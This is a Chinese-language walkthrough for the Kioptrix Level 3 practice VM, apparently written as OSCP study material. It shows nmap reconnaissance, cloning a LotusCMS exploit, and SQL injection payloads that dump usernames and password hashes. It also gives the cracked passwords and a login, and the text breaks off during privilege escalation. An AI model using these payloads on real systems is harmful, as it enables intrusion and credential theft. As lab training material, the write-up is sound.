#oscp#渗透测试 kioptix level 3靶机getshell及提权教程

声明!

文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!

一、靶机搭建

点击扫描虚拟机

选择靶机使在文件夹即可

二、信息收集

前言

信息收集阶段,因为这里是靶机,所以不需要做什么,但是实际渗透测试中,大家一定要学会正确的隐藏自己的个人信息



扫完ip后即可得到以下信息

kali:192.168.108.130

目标ip:192.168.108.137

扫ip

nmap -sn 192.168.108.0/24

排除已知的,这个则是靶机ip



扫端口和服务信息

nmap -p 1-65535 192.168.108.137

nmap -sV 192.168.108.137

可用信息

OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)

Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)



指纹探测

nmap 192.168.108.137 -p 22,80 -sV -sC -O --version-all

得到以下信息

操作系统信息:

OS CPE: cpe:/o:linux:linux_kernel:2.6

OS details: Linux 2.6.9 - 2.6.33

三、踩点或预探测



1.访问web服务



有以下页面

有登录框,可能存在漏洞,尝试弱口令无果

有个页面不可正常访问,可能是DNS缓存的问题,去设置一下

2. 设置域名解析

1. windows环境下



首先如果浏览器访问过该网站,需要找到浏览器缓存,这里我使用的火狐浏览器,点击管理数据

找到刚才的网站,删除缓存



在下面的目录下,选择host属性

C:\Windows\System32\drivers\etc

设置权限



设置之后在记事本编辑,设置如下,靶机ip 域名

然后刷新缓存即可

2. linu环境下设置

sudo vim /ets/hosts

输入以下保存即可

靶机ip kioptrix3.com

全部完成之后这个页面即可正常访问

3. 找出可利用点



sql注入

逐个点击之后发现此处存在id参数

尝试利用

测试id=2;id=1',发现报错,应该存在sql注入漏洞



LotusCMS漏洞

searchsploit LotusCMS

第一个需要利用msfconsle,这里我们用第二个

github上搜索

复制以下链接



https://github.com/Hood3dRob1n/LotusCMS-Exploit.git

执行

git clone https://github.com/Hood3dRob1n/LotusCMS-Exploit.git/

拉取成功

四、采取攻击措施





数据库爆破常用参数



爆列数

?id=1 order by 7--



爆行数

?id=2 union select 1,2,3,4,5,6--



爆数据库

?id=2 union select 1,database(),3,4,5,6--

得到数据库名: gallery

爆表



?id=2 union select 1,group_concat(table_name),3,4,5,6 from information_schema.columns where table_schema=database()--

结果

爆元素

?id=2 union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_schema=database() and table_name='dev_accounts'--

逐个查询表中元素,在第一个表中看到以下信息

查看此内容

?id=2 union select 1,group_concat(username),group_concat(password),4,5,6 from dev_accounts--

加密的MD5值:

用户名:dreg,loneferret

密码:0d3eccfb887aabd50f243b3f155c0f8,5badcaf789d3d1d09794d8f021f40f0e

用户名:dreg,loneferret

密码:Mast3r,starwars



登录

有两中方法,一种利用shell,一种直接在靶机登录

登录成功



五、提权

靶机





试试另外一个账户,输入exit退出登录



可以看到有checksec.sh,CompanyPolicy.README这两个文件

做到这一步就没有什么头绪了,换另一种方式也没用,这个时候需要删除虚拟机,重新导入

cat CompanyPolicy.README

sudo ht

